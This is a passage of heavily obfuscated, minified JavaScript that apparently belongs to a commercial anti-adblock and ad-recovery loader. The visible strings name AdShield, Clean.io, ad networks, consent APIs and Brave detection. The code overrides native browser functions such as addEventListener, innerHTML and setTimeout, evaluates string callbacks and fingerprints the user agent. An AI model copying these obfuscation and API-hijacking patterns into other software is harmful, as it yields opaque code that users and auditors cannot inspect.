b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","TkduRThhX3kuRmpZTz00dzNdcDc=","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","evaluate","_as_res","sping","Element_innerHTML","input","combo","Failed to fetch script: ","adshieldMaxRTT","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","dable-tdn",", cfRay: ","insertAfter","URLSearchParams","originalUrl","hash","PerformanceResourceTiming","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","IFrame","call","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","querySelectorAll","getOwnPropertyDescriptor","/resources/","Blob","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Worker","map","fGAJJ1JxajZDTldIXUk4c3g3dTNm","document.getElementsByTagName","__gpp not found within timeout","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[native code]","document.querySelector","status","atob-btoa","opr","configIndex","Function","gpt-adpushup","Date","number","gpt-vuukle","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","width not removed","isSamsungBrowser","json","location","nhn","findIndex","getElementsByClassName","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","race","Array","width","(E2) Invalid protect url: ","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","gpt-publisher","dable","open","javascript:","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","num","element-attributes","Object","/report?","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Range","eventId=","utf-8","Invalid reserved state: ","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","EventTarget","isArray","adsense","closest","mezzomedia","readyState","left","hidden","lastIndexOf","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","papi","https://cadmus.script.ac","setAttribute","type","as_window_id","CSSStyleDeclaration","geniee","getAttributeNames","EventTarget_addEventListener","textContent","reject","regexp-test","<html></html>","searchParams","polarbyte","status code: ","aditude","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","span","join","&request_id=","Response","language","fromCharCode","as-revalidator","44XlXRnS","YmphM3prZnZxbHRndTVzdzY3OG4=","isInRootIframe","version=","Navigator","Css","width not set properly","isNaN","reload","postMessage","intersectionRatio","Firefox/","safari","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","HTMLAnchorElement","text",'{"apply-ratio":1,"',"eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","createElement","api","freestar","POST","getAttribute","Math","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","cookie","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","dataset","query","char must be length 1","profile","_as_req","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","jkl","adthrive","Event","function","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","eventName","http:","/view","endsWith","clearInterval","decodeURI","charCodeAt","Node_insertBefore","replace","find","XMLHttpRequest.onreadystatechange","trim","OWptYW53eXF4MHM1NHp1dG82aA==","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","__sa_","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","insertAdjacentHTML","getGPPData","tagName","confirm","gpt-highfivve","HTMLIFrameElement","charset","Failed to get key from: ","#as_domain","scrollY","writeln","cWJ1dw==","referrer","children","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","resolve","async","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","replaceState","ar-yahoo-v1","XMLHttpRequest","data:","alt","Date.now is not a number","Clean.io Inc.","HTMLStyleElement","), url: ","HTMLVideoElement","HTMLScriptElement","players","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","script not executed(blob)","concat","matches","Element_attributes","forEach","firefox","head","apply","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","collect","recovery","encodedBodySize","pubads","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","consents","xhr.onreadystatechange not set","trident","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","prod","fxios/","onreadystatechange","isSleipnir","as-async","btoa","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","remove","ping","cultureg","Date.now","&error=","FontFace","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","&is_brave=","HTMLMediaElement","NmFreWhvcjgwbTM3c2xmdzF2eHA=","host","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","AdShield API cmd.push result","sdkVersion","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","some","crios","Map","wrong googletag.pubads()","Failed to execute packing script","finally","samsungbrowser","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","eWJmcQ==","defineProperty","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","eventStatus","shift","unknown","domain switched","initial","appendScriptElementAsync","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cache_is_blocking_ads","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","can't access document.hidden",", X-Length: ","], X-Crc32: ","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","856XuQRcZ","fetchLater","revokeObjectURL","Script","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","string-api","as-empty-bidder","frameElement","html","&title=","gpt-andbeyond","load","geniee-prebid","adpushup","Node","useragent","dXl5aw==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","IntersectionObserverEntry","undefined","RegExp","as-extra","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","script malformed. source length: ","edl","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","scrollX,Y","gpt-enliple","fromEntries","gpt-tdn","Timed out waiting for consent readiness","HTMLMetaElement","error on googletag.pubads()","CrOS","Element","Y29rcQ==","requestIdleCallback","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","localStorage","baseURI","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","randomize","stopImmediatePropagation","get","c204ZmtocndhOTR5MGV1cGoybnEx","response","close-error-report","parseInt","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl",'":[{"id":"',"DOMParser","contentWindow","document.getElementById","gpt-minutemedia","match","gpt-clickio","edge","document.classList.remove not work","log","setInterval","opt/","str","toString","push","style","728","a2Zwdg==","sectionChange","https:","max","document.querySelectorAll",", source length: ","overflow","document - link element","adsinteractive","insertAdjacentElement","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","getDeviceInfo","adshield-native","port","self","right","Document","inventories_key","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","ddg/","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","stringify","Invalid protect url: ","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","rel","currentScript","stack","loader","yahoo-mail-v1","aW5wdXQ=","elem","setProperty","as_domain","name","http","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","source","version","resource","document","abc","replaceSync","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","1UlQVHu","atob","picrew.me","_fa_","extra","sendBeacon","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","https://html-load.com","child-0","&message=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","snigel","Loader aborted: ","data-query","value","tpmn","srcset","replaceScriptElementAsync","bmxvYw==","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","article","getElementById","3356472gnMryt","math-random","can't access user-agent","signalStatus","innerHeight","removeEventListener","alert","fetch","scrollX","output","})()","document - find element","X-Crc32","548278qkQizt","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","visualViewport","w2g","fuse","X-Length","object","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","gpt-rubicon","Element_getAttribute","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","fetchScript error(status: ","documentElement","random","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","gecko/","adlib","img","loader-check","div","728px","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","srcdoc","pubkey","matchAll","script not executed(inline)","keys","poster","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","bnh6bg==","createContextualFragment","append","reserved2Input","setAttributeNS","link","cmVzZXJ2ZWQxSW5wdXQ=",". Phase: ","addEventListener","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","message","Error","JSON","http://","MessageEvent","cachedResultIsInAdIframe","sleipnir/","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","document.getElementsByClassName","setImmediate","parseFromString","requestIdleCallback not exists","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","(function(){","teads","childNodes","DocumentFragment","responseText","d2VneWpwenV4MzhxMmE5dm1pZm90","isInIframe","ar-v1","script:","warn","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","data-src","raptive","gpt-interworks","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","useractioncomplete","_isTcfNeeded","aXRoYw==","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","ZmthZA==","focus/","ZndiaA==","https://","&type=negotiate_fail","responseXML","outerHeight","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","elementFromPoint","worldhistory.org","googletag","domain switch: no src attribute","Cf-Ray","eval","Url","server","opera","now","isInAdIframe","HTMLFormElement","__tcfapi","brave","stopPropagation","url","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","SharedStorageWorklet","gpt-adapex","scrollWidth","PTZhMEc+UE9vMzdudj94JjFgXTJ0","write","test","top","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","/resources/v2/","ssmas","isSafari","decodeURIComponent","CSSStyleDeclaration.set/get/removeProperty","data","return this","tri","data-resource","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","gpt-ima-adshield","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","getElementsByTagName","requestAnimationFrame","title","nextSibling","gpt-adingo","aWQ=","minutemedia","userAgent","6678JWIYYM","responseURL","scrollHeight","catch"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(319714===-parseInt(n(891))/1*(parseInt(n(926))/2)+-parseInt(n(1054))/3*(parseInt(n(778))/4)+parseInt(n(1322))/5+-parseInt(n(1160))/6*(parseInt(n(1302))/7)+-parseInt(n(913))/8+-parseInt(n(1238))/9+-parseInt(n(1287))/10*(-parseInt(n(622))/11))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(932)==typeof globalThis)return globalThis;try{return this||new Function(t(1038))()}catch(e){if(t(932)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(1207)];e<r;e++)o=(o<<5)-o+t[n(669)](e),o|=0;return o},r=class{static[t(489)](){const e=t;var n,r;let i=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:e(721),c=!(arguments[e(1207)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[e(1016)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=e(459)+o(i+"_"+s),m=e(459)+o(i+"_"+l),f=e(459)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(660)==typeof Symbol&&n(1258)==typeof Symbol[n(1292)]?function(e){return typeof e}:function(e){const t=n;return e&&t(660)==typeof Symbol&&e[t(1264)]===Symbol&&e!==Symbol[t(1114)]?t(1258):typeof e})(e)}function c(n,o,r){const c=t;return a=function(t){const n=e;if(n(932)!=i(t)||!t)return t;var o=t[Symbol[n(1149)]];if(void 0!==o){var r=o[n(533)](t,n(1118));if(n(932)!=i(r))return r;throw new TypeError(n(1312))}return String(t)}(o),(o=c(1258)==i(a)?a:a+"")in n?Object[c(762)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[t(1141)](e){this[t(996)]=e}static[t(822)](e){const n=t;let o=!(arguments[n(1207)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1207)]>2&&void 0!==arguments[2]?arguments[2]:n(817);try{return o&&(e=l(e)),window[r][n(1265)](e)}catch(e){return""}}static[t(1186)](n,o){const r=t;let i=!(arguments[r(1207)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(1207)]>3&&void 0!==arguments[3]?arguments[3]:r(817);try{if(i&&(n=l(n)),!this[r(996)])return window[c][r(1074)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:t=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,s;await function(){const t=e;let n=arguments[t(1207)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((e,o)=>{const r=t,i=Date[r(1016)](),c=()=>{const t=r;t(660)!=typeof window[t(1019)]?Date[t(1016)]()-i>n?o(new Error(t(1282))):setTimeout(c,50):e(window[t(1019)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(467)!==e[i(765)]&&i(995)!==e[i(765)]||n&&!e[i(1146)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(1019)])||void 0===r||r[n(533)](c,n(918),2,(()=>{}),e[n(1127)])}catch{}o(e)}};null===(c=(s=window)[i(1019)])||void 0===c||c[i(533)](s,i(965),2,u),setTimeout((()=>{l||r(new Error(i(809)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(1221)])||void 0===r?void 0:r[n(725)])&&void 0!==o?o:{})[1]}(s))throw new Error(t(1184));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(1016)](),c=()=>{const e=r;e(660)!=typeof window[e(1085)]?Date[e(1016)]()-i>n?o(new Error(e(544))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(1085)])||void 0===o||o[n(533)](r,n(965),((e,o)=>{const r=n;o&&e&&(r(846)===e[r(663)]||r(916)===e[r(663)])&&t(e)})),null===(i=(c=window)[n(1085)])||void 0===i||i[n(533)](c,n(680),((e,o)=>{o&&e&&t({eventName:n(769),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(989)](e)}return{result:await Promise[t(694)]((e=>{const r=t;let{tcData:i,gppInfo:a}=e;window[c][r(1074)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(1057)]((e=>{}))}catch(e){}}static[t(737)](e){const n=t;let o=!(arguments[n(1207)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1207)]>2&&void 0!==arguments[2]?arguments[2]:n(817);try{return o&&(e=l(e)),window[r][n(1245)](e)}catch(e){}}}c(s,t(996),!1);const l=e=>""[t(711)](window[t(562)][t(747)],t(894))[t(711)](btoa(e));class d{static[t(1156)](){const e=t;try{if(null!=window[e(1211)][e(1020)]&&e(1156)===window[e(1211)][e(1020)][e(1156)][e(880)])return!0}catch(e){}return!1}static[t(1034)](){const e=t;try{if(d[e(1156)]())return!1;const t=navigator[e(1053)][e(1236)](),n=[e(634)];return![e(1126),e(835),e(1073),e(550),e(1015),e(839),e(727),e(754),e(715),e(1147),e(865),e(1272),e(1059)][e(753)]((n=>t[e(1136)](n)))&&n[e(753)]((n=>t[e(1136)](n)))}catch(e){}return!1}static[t(1078)](){const e=t;try{if(d[e(1156)]())return!1;const t=navigator[e(1053)][e(1236)]();if(t[e(1136)](e(1e3))||t[e(1136)](e(730)))return!0;const n=[e(715)];return![e(1126),e(835),e(1073),e(550),e(1015),e(839),e(727),e(754),e(1147),e(865),e(1272),e(1059)][e(753)]((n=>t[e(1136)](n)))&&n[e(753)]((n=>t[e(1136)](n)))}catch(e){}return!1}static[t(560)](){const e=t;try{const t=navigator[e(1053)][e(1236)]();return t[e(1136)](e(1320))&&t[e(1136)](e(759))}catch(e){}return!1}static[t(732)](){const e=t;try{return navigator[e(1053)][e(1236)]()[e(1136)](e(973))}catch(e){}return!1}static[t(1181)](){const e=t;return navigator[e(1053)][e(1236)]()[e(1136)](e(943))}}const u=(e,n)=>{const o=t;if(o(1118)!=typeof e||o(1118)!=typeof n)return!1;const r=e[o(1207)],i=n[o(1207)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(1207)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1207)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(1118)!=typeof e||o(1118)!=typeof n)return-1;const r=e[o(1207)],i=n[o(1207)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(1207)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1207)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(1053)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(1207)];t<o[n(1207)];t++){const e=o[n(669)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(536)](HTMLIFrameElement[t(1114)],t(830)),XMLHttpRequest_open:()=>h(window,t(699),t(574)),Window_decodeURIComponent:()=>h(window,t(1142),t(1035)),Window_fetch:()=>h(window,t(1142),t(920)),Element_setAttribute:()=>h(window,t(813),t(599)),EventTarget_addEventListener:()=>h(window,t(587),t(965))},x=t(677)+window[t(734)](window[t(562)][t(1179)]),p={get(){return this[t(720)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(1188)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,a;return r(1325)===n[r(1236)]()?e[o]:r(887)===n?null===(i=e[r(887)])||void 0===i?void 0:i[o]:r(969)===n?null===(c=e[r(969)])||void 0===c?void 0:c[o]:null===(a=e[n])||void 0===a||null===(a=a[r(1114)])||void 0===a?void 0:a[o]}const g={appendChild:Node[t(1114)][t(1129)],insertBefore:Node[t(1114)][t(1317)]};function v(e,n){const o=t;n[o(1049)]?g[o(1317)][o(533)](n[o(1266)],e,n[o(1049)]):g[o(1129)][o(533)](n[o(1290)],e)}function b(e){const n=t;g[n(1129)][n(533)](document[n(716)],e)}function y(e){const n=t,o=document[n(642)](e[n(681)]);for(const t of e[n(604)]())o[n(599)](t,e[n(646)](t));return o[n(606)]=e[n(606)],o}function E(e,n){const o=t;return n?(n[o(1089)]("?")&&(n=n[o(1323)](1)),e[o(1136)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(620)](t[o])!==n[o]||n[o][e(669)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(898);try{var N;M=null!==(N=document[t(872)][t(646)](t(466)))&&void 0!==N?N:t(767);const e=document[t(872)][t(646)](t(991))||document[t(872)][t(646)](t(1168));e&&(_=new URL(e,window[t(562)][t(1179)])[t(1081)])}catch(e){}const W={version:t(1268),sdkVersion:M,endpoint:_,env:t(729),debug:!1,sentrySampleRatio:.05},L={idx:e=>Math[t(1088)](Math[t(939)]()*e),elem:function(e){const n=t;return e[this[n(458)](e[n(1207)])]},num:function(e,n){const o=t;return Math[o(1088)](Math[o(939)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(577)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(842)](o(819)[o(1161)](this[o(577)](0,52)));return i[o(616)]("")},className:function(){return this[t(1083)](5,15)}};function I(e){const n=t;return e?A[n(672)]((t=>t.id===e)):W[n(1196)]?H[0]:L[n(877)](H)}function S(e){const n=t,o=[n(1051),n(876),n(1240),n(1061),n(963),n(1069),n(1263),n(1277),n(1152)],r={};for(let t=0;t<o[n(1207)];t++){const 